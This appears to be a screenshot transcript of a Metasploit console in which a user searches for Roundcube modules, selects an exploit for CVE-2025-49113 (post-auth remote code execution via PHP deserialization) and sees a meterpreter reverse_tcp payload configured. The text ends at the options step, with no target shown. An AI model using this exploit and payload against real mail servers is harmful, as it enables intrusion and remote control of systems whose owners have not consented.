 msf6 > search roundcube
Matching Modules
================
#  Name                                                  Disclosure Date  Rank       Check  Description
-  ----                                                  ---------------  ----       -----  -----------
0  auxiliary/gather/roundcube_auth_file_read             2017-11-09       normal     No     Roundcube Time
Zone Authenticated File Disclosure
1  exploit/multi/http/roundcube_auth_rce_cve_2025_49113  2025-06-02       excellent  Yes    Roundcube ≤ 1.
6.10 Post-Auth RCE via PHP Object Deserialization
2    \_ target: Linux Dropper                            .                .          .      .
3    \_ target: Linux Command                            .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/roundcube_auth_r
ce_cve_2025_49113
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Command'
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > options